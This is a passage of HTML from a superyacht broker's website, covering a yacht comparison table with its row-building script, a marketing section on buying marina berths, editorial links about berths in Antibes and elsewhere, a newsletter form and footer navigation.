                                                    <span>Crew</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="beam">
                                                    <span>Beam</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="draft">
                                                    <span>Draft</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="tonnage">
                                                    <span>Gross tonnage</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="maximumSpeed">
                                                    <span>Maximum speed</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="cruisingSpeed">
                                                    <span>Cruising speed</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="engines">
                                                    <span>Engines</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                            <th class="y-tab__cell">
                                                <button class="y-tab__sort--inner" data-sort="generators">
                                                    <span>Generators</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                </button>
                                            </th>
                                            </tr>
                                        </thead>
                                        <tbody data-yacht-main-body>
                                        </tbody>
                                    </table>
                                </div>
                            </div>
                        </div>
                    </details>
                </div>
        </div>
        <button data-close class="y-dialog__close" aria-label="Close yacht comparison modal"><svg><use href="#svg-close"></use></svg></button>
    </div>
</div>

<script nonce="9a33511e-6f1a-4e44-972f-313478e61b75">
    window.yachtNameRow = (yacht, isCharter) => `<tr>
    <td class="y-tab__cell">
      <div class="y-tab__flex">
        <a href="${yacht.url}" class="y-tab__y-img"><img src="${yacht.image}&width=71&height=46&mode=crop" width="71" height="46" alt="" loading="lazy"></a>
        <a href="${yacht.url}" class="y-tab__y-link">${yacht.name}</a>
            <button title="Add yacht to portfolio." data-shortlist-${isCharter ? 'charter' : 'broker'}-yacht="${yacht.crmId}" class="b-rnd"><svg class="b-rnd__svg"><use href="#svg-save"></use></svg></button>
            <button data-compare-yacht-remove="${yacht.crmId}" title="Remove yacht from comparison." class="b-rnd"><svg class="b-rnd__svg"><use href="#svg-delete"></use></svg></button>
      </div>
    </td>
     </tr>`

    window.charterRow = yacht => `<tr>
         <td class="y-tab__cell">${yacht.summerRateDisplay}</td>
         <td class="y-tab__cell">${yacht.winterRateDisplay}</td>
         <td class="y-tab__cell">${yacht.builtDisplay}</td>
         <td class="y-tab__cell">${yacht.lengthDisplay}</td>
         <td class="y-tab__cell">${yacht.guests}</td>
         <td class="y-tab__cell">${yacht.cabins}</td>
         <td class="y-tab__cell">${yacht.summerCruising}</td>
         <td class="y-tab__cell">${yacht.winterCruising}</td>
         <td class="y-tab__cell">${yacht.crew}</td>
         <td class="y-tab__cell">${yacht.beamDisplay}</td>
         <td class="y-tab__cell">${yacht.draftDisplay}</td>
         <td class="y-tab__cell">${yacht.tonnageDisplay}</td>
         <td class="y-tab__cell">${yacht.maximumSpeedDisplay}</td>
         <td class="y-tab__cell">${yacht.cruisingSpeedDisplay}</td>
         <td class="y-tab__cell">${yacht.engines}</td>
         <td class="y-tab__cell">${yacht.generators}</td>
     </tr>`

     window.forSaleRow = yacht => `<tr>
        <td class="y-tab__cell">${yacht.askingPriceDisplay}</td>
        <td class="y-tab__cell">${yacht.lengthDisplay}</td>
        <td class="y-tab__cell">${yacht.builtDisplay}</td>
        <td class="y-tab__cell">${yacht.beamDisplay}</td>
        <td class="y-tab__cell">${yacht.draftDisplay}</td>
        <td class="y-tab__cell">${yacht.tonnageDisplay}</td>
        <td class="y-tab__cell">${yacht.cruisingSpeedDisplay}</td>
        <td class="y-tab__cell">${yacht.maximumSpeedDisplay}</td>
        <td class="y-tab__cell">${yacht.rangeDisplay}</td>
        <td class="y-tab__cell">${yacht.flag}</td>
        <td class="y-tab__cell">${yacht.lying}</td>
        <td class="y-tab__cell">${yacht.classification}</td>
        <td class="y-tab__cell">${yacht.exteriorDesigner}</td>
        <td class="y-tab__cell">${yacht.interiorDesigner}</td>
        <td class="y-tab__cell">${yacht.construction}</td>
        <td class="y-tab__cell">${yacht.crew}</td>
        <td class="y-tab__cell">${yacht.guests}</td>
        <td class="y-tab__cell">${yacht.cabins}</td>
        <td class="y-tab__cell">${yacht.engines}</td>
        <td class="y-tab__cell">${yacht.generators}</td>
        <td class="y-tab__cell">${yacht.tenders}</td>
    </tr>`

    window.emptyRow = isCharter => `<tr>
        <td class="y-tab__cell" colspan="${isCharter ? 15 : 20}">${isCharter ? 'There are currently no charter yachts selected for comparison' : 'There are currently no yachts for sale selected for comparison'}</td>
        </tr>`
</script>












    <div class="dtd  loading  ">
        <div class="dtd__inner">
            <div class="dtd__content">

                    <h2 class="dtd__title">Buy a berth</h2>

                    <p class="dtd__subtitle und-title und-title--center und-title--inherit">Discover the Burgess difference</p>

                    <p>Having guaranteed access to a berth in your home cruising ground brings huge benefits in terms of maintenance and repair, crew wellbeing, security and ease of access for you and your guests. For superyacht berths of any size from 30m (100ft) and upwards anywhere in the world, Burgess is all you need to know.</p>

            </div>

                <div class="dtd__grid">

                    <div class="dtd__section">

                            <h3 class="dtd__section-title">Global access to superyacht berths</h3>

                            <p>We have been leading the superyacht market for five decades, with offices in 14 countries. In that time we have built a network that enables us to source berths in Miami, Caribbean, France, Spain, Italy, Montenegro, Greece, Turkey, Sindalah, Phuket and beyond.</p>

                    </div>

                        <div class="dtd__section">

                                <h3 class="dtd__section-title">Marinas with every amenity and facility</h3>

                                <p>From maintenance and repair, shore power, pump-out, bunkering, recycling, dry storage for tenders and toys and more, to 24/7/365 security and concierge services, fast Wi-Fi, hotels, boutiques, restaurants, wellness facilities for guests and crew and excellent transport links: it&#x2019;s all on hand.</p>

                        </div>


                        <div class="dtd__section">

                                <h3 class="dtd__section-title">Guaranteed access to your berth in your home port</h3>

                                <p>Regardless of the popularity of your cruising ground, from the French Riviera to the Caribbean, it is immensely reassuring to know that your berth is there waiting for you. All the systems, structures and routines you and your crew need will simply fall seamlessly into place on arrival.</p>

                        </div>
                </div>

                    <div class="dtd__buts">

                            <a href="/en/meet-the-team/brokerage" class="dtd__but btn btn--primary btn--white btn--white-grad dtd__but">Meet the Brokerage team</a>

                            <a href="https://www.burgessyachts.com/en/contact-us?type=100000001" class="dtd__but btn btn--white btn--hollow btn--white-grad dtd__but">Contact us</a>

                    </div>
        </div>
    </div>

    






<div class="fwcp fwcp--themed loading fwcp--mt-0  theme-green">

    <div class="fwcp__inner">
        <div class="fwcp__main">
                    <div class="fwcp__subtitle">
                        personalise
                    </div>

                    <h2 class="fwcp__title">
                        Register for an account today
                    </h2>

<p class="MsoNormal">Curate your own yachting
space and find more of what’s important to you<o:p></o:p></p>
        </div>


    </div>
</div>

    


    






<div class="cws   ">
    <div class="cws__inner">
        






<div class="html-area loading">



            <h2 class="html-area__title und-title und-title--center">
Discover our Brokerage Services            </h2>

            <p class="html-area__standfirst"><p>Whether you&rsquo;re <a href="/en/buy-a-yacht">purchasing your first yacht</a>, <a href="/en/build-a-yacht">commissioning a custom build</a> or <a href="/en/build-a-yacht/custom-tenders">building the perfect tender or chase boat</a>, the Burgess team is here to advise and assist. With a long-standing expertise across every facet of superyacht ownership, we offer tailored guidance to ensure your precise requirements are consistently met, not only at the outset but throughout your entire ownership journey.</p></p>


</div>
    


    </div>
</div>
    







    <div class="u-ed bg bg--grey loading">
            <h2 class="u-ed__title und-title und-title--center">Editorial</h2>
        <div class="u-ed__grid">





        <a href="/en/editorial/news/behind-the-build-ruya" class="loading content-pod  content-pod--double ">
                    <img srcset="/media-library/media/burgess/yachts/ruya%2000008729/ruya_00008729_vb707025.jpg?width=400&amp;height=200&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202412061038 400w,
                        /media-library/media/burgess/yachts/ruya%2000008729/ruya_00008729_vb707025.jpg?width=600&amp;height=300&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202412061038 600w,
                        /media-library/media/burgess/yachts/ruya%2000008729/ruya_00008729_vb707025.jpg?width=960&amp;height=480&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202412061038 960w,
                        /media-library/media/burgess/yachts/ruya%2000008729/ruya_00008729_vb707025.jpg?width=1920&amp;height=960&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202412061038 1920w"
                         src="/media-library/media/burgess/yachts/ruya%2000008729/ruya_00008729_vb707025.jpg?width=400&amp;height=200&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202412061038"
                     alt="" class="media-fit content-pod__img" sizes="(max-width:1200px) 100vw, 50vw" decoding="async" loading="lazy">
            <div class="content-pod__cont content-pod__cont--grad">
    <div class="content-pod__cont-inner">
        <h2 class="content-pod__title">Behind the build: bringing RUYA to life</h2>
        <span class="a-link a-link--inherit"><span class="a-link__text">Read more</span><svg class="a-link__icon"><use href="#svg-arrow-right"></use></svg></span>
    </div>
</div>
        </a>

    






        <a href="/en/editorial/news/prime-cote-dazur-berth-long-leases-for-sale" class="loading content-pod  content-pod--double ">
                    <img srcset="/media-library/media/burgess/berths/iyca%20antibes/iyca_port_vauban_9__vb2214106_3840x2560.jpg?width=400&amp;height=200&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310200917 400w,
                        /media-library/media/burgess/berths/iyca%20antibes/iyca_port_vauban_9__vb2214106_3840x2560.jpg?width=600&amp;height=300&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310200917 600w,
                        /media-library/media/burgess/berths/iyca%20antibes/iyca_port_vauban_9__vb2214106_3840x2560.jpg?width=960&amp;height=480&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310200917 960w,
                        /media-library/media/burgess/berths/iyca%20antibes/iyca_port_vauban_9__vb2214106_3840x2560.jpg?width=1920&amp;height=960&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310200917 1920w"
                         src="/media-library/media/burgess/berths/iyca%20antibes/iyca_port_vauban_9__vb2214106_3840x2560.jpg?width=400&amp;height=200&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310200917"
                     alt="" class="media-fit content-pod__img" sizes="(max-width:1200px) 100vw, 50vw" decoding="async" loading="lazy">
            <div class="content-pod__cont content-pod__cont--grad">
    <div class="content-pod__cont-inner">
        <h2 class="content-pod__title">Prime Côte d'Azur berth long leases for sale</h2>
        <span class="a-link a-link--inherit"><span class="a-link__text">Read more</span><svg class="a-link__icon"><use href="#svg-arrow-right"></use></svg></span>
    </div>
</div>
        </a>

    

                <div class="u-ed__art" data-scroll>
                        <article class="e-card">
                                <img class="e-card__img media-fit" src="/media-library/media/burgess/berths/iyca%20antibes/iyca_port_vauban_vb5425930.png?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202510201204" srcset="/media-library/media/burgess/berths/iyca%20antibes/iyca_port_vauban_vb5425930.png?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202510201204 308w, /media-library/media/burgess/berths/iyca%20antibes/iyca_port_vauban_vb5425930.png?width=652&amp;height=442&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202510201204 652w" width="308" height="209" alt="" loading="lazy">
                            <h3 class="e-card__title">Why an IYCA berth in Antibes is a smart investment for yacht owners</h3>
                            <a href="/en/editorial/news/iyca-berth-smart-investment" class="a-link" draggable="false">
                                <span class="a-link__text">Read more</span>
                                <svg class="a-link__icon"><use href="#svg-arrow-right"></use></svg>
                            </a>
                        </article>
                        <article class="e-card">
                                <img class="e-card__img media-fit" src="/media-library/media/burgess/berths/iyca%20antibes/iyca-berths.png?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202504291414" srcset="/media-library/media/burgess/berths/iyca%20antibes/iyca-berths.png?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202504291414 308w, /media-library/media/burgess/berths/iyca%20antibes/iyca-berths.png?width=652&amp;height=442&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202504291414 652w" width="308" height="209" alt="" loading="lazy">
                            <h3 class="e-card__title">New IYCA short-term leases and discounted longer leases</h3>
                            <a href="/en/editorial/news/iyca-short-term-leases" class="a-link" draggable="false">
                                <span class="a-link__text">Read more</span>
                                <svg class="a-link__icon"><use href="#svg-arrow-right"></use></svg>
                            </a>
                        </article>
                        <article class="e-card">
                                <img class="e-card__img media-fit" src="/media-library/media/burgess/berths/iyca%20antibes/iyca_port_vauban_9__vb2214106_3840x2560.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310200917" srcset="/media-library/media/burgess/berths/iyca%20antibes/iyca_port_vauban_9__vb2214106_3840x2560.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310200917 308w, /media-library/media/burgess/berths/iyca%20antibes/iyca_port_vauban_9__vb2214106_3840x2560.jpg?width=652&amp;height=442&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310200917 652w" width="308" height="209" alt="" loading="lazy">
                            <h3 class="e-card__title">Prime C&#xF4;te d&#x27;Azur berth long leases for sale</h3>
                            <a href="/en/editorial/news/prime-cote-dazur-berth-long-leases-for-sale" class="a-link" draggable="false">
                                <span class="a-link__text">Read more</span>
                                <svg class="a-link__icon"><use href="#svg-arrow-right"></use></svg>
                            </a>
                        </article>
                        <article class="e-card">
                                <img class="e-card__img media-fit" src="/media-library/media/burgess/berths/iyca%20antibes/iyca_port_vauban_9__vb2214106_3840x2560.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310200917" srcset="/media-library/media/burgess/berths/iyca%20antibes/iyca_port_vauban_9__vb2214106_3840x2560.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310200917 308w, /media-library/media/burgess/berths/iyca%20antibes/iyca_port_vauban_9__vb2214106_3840x2560.jpg?width=652&amp;height=442&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310200917 652w" width="308" height="209" alt="" loading="lazy">
                            <h3 class="e-card__title">Sold: one of the world&#x27;s best berths</h3>
                            <a href="/en/editorial/news/sold-one-of-the-worlds-best-berths" class="a-link" draggable="false">
                                <span class="a-link__text">Read more</span>
                                <svg class="a-link__icon"><use href="#svg-arrow-right"></use></svg>
                            </a>
                        </article>
                        <article class="e-card">
                                <img class="e-card__img media-fit" src="/media-library/media/burgess/zz-ml1/editorial/stories/bw%201021%20ryan%20green/ryan_green_pod.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241020" srcset="/media-library/media/burgess/zz-ml1/editorial/stories/bw%201021%20ryan%20green/ryan_green_pod.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241020 308w, /media-library/media/burgess/zz-ml1/editorial/stories/bw%201021%20ryan%20green/ryan_green_pod.jpg?width=652&amp;height=442&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241020 652w" width="308" height="209" alt="" loading="lazy">
                            <h3 class="e-card__title">A profile of Ryan Green</h3>
                            <a href="/en/editorial/news/interview-with-ryan-green-at-burgess" class="a-link" draggable="false">
                                <span class="a-link__text">Read more</span>
                                <svg class="a-link__icon"><use href="#svg-arrow-right"></use></svg>
                            </a>
                        </article>
                        <article class="e-card">
                                <img class="e-card__img media-fit" src="/media-library/media/burgess/destinations/turkey/aoi/yalikavak_marina_vb1557475.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241359" srcset="/media-library/media/burgess/destinations/turkey/aoi/yalikavak_marina_vb1557475.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241359 308w, /media-library/media/burgess/destinations/turkey/aoi/yalikavak_marina_vb1557475.jpg?width=652&amp;height=442&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241359 652w" width="308" height="209" alt="" loading="lazy">
                            <h3 class="e-card__title">Explore Turkey from Yalikavak Marina</h3>
                            <a href="/en/editorial/news/explore-turkey-from-yalikavak-marina" class="a-link" draggable="false">
                                <span class="a-link__text">Read more</span>
                                <svg class="a-link__icon"><use href="#svg-arrow-right"></use></svg>
                            </a>
                        </article>
                        <article class="e-card">
                                <img class="e-card__img media-fit" src="/media-library/media/burgess/zz-ml1/editorial/news/berths%20may%2020/vb1255646_photo-portomirabello-1.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241011" srcset="/media-library/media/burgess/zz-ml1/editorial/news/berths%20may%2020/vb1255646_photo-portomirabello-1.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241011 308w, /media-library/media/burgess/zz-ml1/editorial/news/berths%20may%2020/vb1255646_photo-portomirabello-1.jpg?width=652&amp;height=442&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241011 652w" width="308" height="209" alt="" loading="lazy">
                            <h3 class="e-card__title">Buying a berth in the Med</h3>
                            <a href="/en/editorial/news/buying-a-berth-in-the-med" class="a-link" draggable="false">
                                <span class="a-link__text">Read more</span>
                                <svg class="a-link__icon"><use href="#svg-arrow-right"></use></svg>
                            </a>
                        </article>
                </div>
        </div>
    </div>

    



    </main>
    
        
<div class="n-letter loading" data-ktc-search-exclude>
    <div class="n-letter__inner">
        <div class="n-letter__inner-text">
            <h2 class="n-letter__title">Sign up to our newsletter</h2>
                <p class="n-letter__subtitle">for all the latest news, information and offers</p>
        </div>
        <form class="n-letter__form" data-ajax="manual">
                <div>
                    <label for="nletteremail" class="n-letter__label">Enter your email address</label>
                    <input type="email"
                           name="Email"
                           id="nletteremail"
                           placeholder="Enter your email address"
                           data-val="true"
                           data-val-required="An email address is required"
                           data-val-email="Please provide a valid email"
                           class="n-letter__input">
                    <span data-valmsg-for="Email" data-valmsg-replace="true"></span>
                </div>
                <button type="submit" class="n-letter__button" aria-label="Submit newsletter form">
                    <svg class="n-letter__icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
        </form>
    </div>
</div>

<dialog class="standard-dialog" data-newsletter-dialog aria-labelledby="n-letter:dialog" id="n-letter:dialog" data-standard-dialog>
    <div class="standard-dialog__main">
        <button data-close aria-label="close newsletter signup modal" class="standard-dialog__close">
            <svg><use href="#svg-close"></use></svg>
        </button>
        <h2 class="standard-dialog__title">Stay in the loop</h2>
        <p>Subscribe to our newsletter for all the latest news, information and offers</p>

        <div id="nwsltrSignupForm">
    <form method="post" data-ajax="auto" data-ajax-mode="update" data-ajax-update="#nwsltrSignupForm" action="/api/newsletter-signup">
        <div>
            <label for="Email">Email address</label>
            <input type="email" data-val="true" data-val-email="Please provide a valid email address" data-val-required="An email address is required" id="Email" name="Email" placeholder="Enter email" value="" />
            <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
        </div>

        <div class="standard-dialog__first-last">
            <div>
                <label for="FirstName">First name</label>
                <input type="text" data-val="true" data-val-required="A first name is required" id="FirstName" name="FirstName" placeholder="Enter first name" value="">
                <span class="field-validation-valid" data-valmsg-for="FirstName" data-valmsg-replace="true"></span>
            </div>

            <div>
                <label for="LastName">Last name</label>
                <input type="text" data-val="true" data-val-required="A last name is required" id="LastName" name="LastName" placeholder="Enter last name" value="">
                <span class="field-validation-valid" data-valmsg-for="LastName" data-valmsg-replace="true"></span>
            </div>
        </div>

        <h3 class="standard-dialog__section-title">What would you like to hear about?</h3>
        <ul class="standard-dialog__cbx-list">
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="charter-mailing" id="charter-mailing" data-val="true" data-val-required="An email type is required">
                <label for="charter-mailing">Chartering a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="sales-mailing" id="sales-mailing" data-val="true" data-val-required="An email type is required">
                <label for="sales-mailing">Buying or selling a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="build-mailing" id="build-mailing" data-val="true" data-val-required="An email type is required">
                <label for="build-mailing">Building a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="general-mailing" id="general-mailing" data-val="true" data-val-required="An email type is required">
                <label for="general-mailing">General superyacht news</label>
            </li>
        </ul>
        <span class="field-validation-valid" data-valmsg-for="EmailType" data-valmsg-replace="true"></span>


        <div class="standard-dialog__policy"><p>In order to understand how we use and protect your personal information, please read our <a href="/en/privacy-policy">privacy policy</a>.</p>
</div>

        <div>
            <input type="hidden" data-sitekey="FCMRSNHS49G9630L" data-val="true" data-val-friendly-captcha="Recaptcha validation failed" data-val-required="The Recaptcha field is required." id="Recaptcha" name="Recaptcha" value="" />
            <span class="field-validation-valid" data-valmsg-for="Recaptcha" data-valmsg-replace="true"></span>
        </div>

        <button class="btn btn--primary standard-dialog__submit" type="submit">Send</button>
    </form>
</div>
    </div>
</dialog>
    
    <footer data-ktc-search-exclude>

        
            
<div class="footer-container footer__upper">
    <div class="footer__upper-accordions">
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Charter">
                    <summary class="accordion__summary footer-menu__title">Charter<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Buy">
                    <summary class="accordion__summary footer-menu__title">Buy<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                    <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                    <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Sell">
                    <summary class="accordion__summary footer-menu__title">Sell<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Build">
                    <summary class="accordion__summary footer-menu__title">Build<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Management">
                    <summary class="accordion__summary footer-menu__title">Management<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                        </div>
                    </div>
                </details>
            </div>
    </div>
    <div class="footer-grid">
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Charter</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Buy</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Sell</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Build</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Management</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                    </div>
                </div>
            </div>
    </div>
</div>
            
<div class="footer-container footer__lower">
    <div class="footer-grid">
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Our offices</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/locations/london">London</a>
                                        <a class="footer-menu__link" href="/en/locations/monaco">Monaco</a>
                                        <a class="footer-menu__link" href="/en/locations/new-york">New York</a>
                                        <a class="footer-menu__link" href="/en/locations/miami">Miami</a>
                                        <a class="footer-menu__link" href="/en/locations/dubai">Dubai</a>
                                        <a class="footer-menu__link" href="/en/locations/hong-kong">Hong Kong</a>
                                        <a class="footer-menu__link" href="/en/locations/beverly-hills">Beverly Hills</a>
                                        <a class="footer-menu__link" href="/en/locations/palma">Palma</a>
                                        <a class="footer-menu__link" href="/en/locations/athens">Athens</a>
                                        <a class="footer-menu__link" href="/en/locations/singapore">Singapore</a>
                                        <a class="footer-menu__link" href="/en/locations/phuket">Phuket</a>
                                        <a class="footer-menu__link" href="/en/locations/tokyo">Tokyo</a>
                                        <a class="footer-menu__link" href="/en/locations/sydney">Sydney</a>
                                        <a class="footer-menu__link" href="/en/locations/mumbai">Mumbai</a>
                                        <a class="footer-menu__link" href="/en/locations/shanghai">Shanghai</a>
                                        <a class="footer-menu__link" href="/en/locations/rio-de-janeiro">Rio de Janeiro</a>
                                        <a class="footer-menu__link" href="/en/locations/aspen">Aspen</a>
                                        <a class="footer-menu__link" href="/en/locations/guernsey">Guernsey</a>
                                        <a class="footer-menu__link" href="/en/locations/palm-beach">Palm Beach</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-1">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Useful links</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/about-us">About us</a>
                                        <a class="footer-menu__link" href="/en/about-us/sustainability">Sustainability</a>
                                        <a class="footer-menu__link" href="/en/office-vacancies">Careers</a>
                                        <a class="footer-menu__link" href="/en/about-us/press-centre">Press centre</a>
                        </div>
                    </div>
                    <div class="footer-menu">
                        <div class="footer-menu__title">Yachting news</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/editorial">Editorial</a>
                                        <a class="footer-menu__link" href="/en/editorial/news">News</a>
